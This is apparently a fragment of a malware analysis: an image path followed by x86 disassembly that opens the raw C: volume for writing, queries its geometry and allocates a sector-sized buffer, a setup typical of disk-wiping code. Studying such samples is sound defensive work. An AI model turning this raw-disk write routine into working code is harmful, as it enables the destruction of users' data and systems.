 xor esi, esi
push esi ; hTemplateFile
push esi ; dwFlagsAndAttributes
push 3 ; dwCreationDisposition
push esi ; lpSecurityAttributes
push 3 ; dwShareMode
push 40000000h ; dwDesiredAccess
push offset a_C ; "\\\\.\\C:"
call ds:CreateFileA
mov edi, eax
cmp edi, esi
jz short loc_FC18DE6
push esi ; lpOverlapped
lea eax, [esp+2Ch+BytesReturned]
push eax ; lpBytesReturned
push 18h ; nOutBufferSize
lea eax, [esp+34h+OutBuffer]
push eax ; lpOutBuffer
push esi ; nInBufferSize
push esi ; lpInBuffer
push 70000h ; dwIoControlCode
push edi ; hDevice
call ds:DeviceIoControl
test eax, eax
jz short loc_FC18DDF
mov eax, [esp+28h+lDistanceToMove]
imul eax, 0Ah
push eax ; uBytes
push esi ; uFlags
call ds:LocalAlloc ; 0x1400 bytes, 0 flags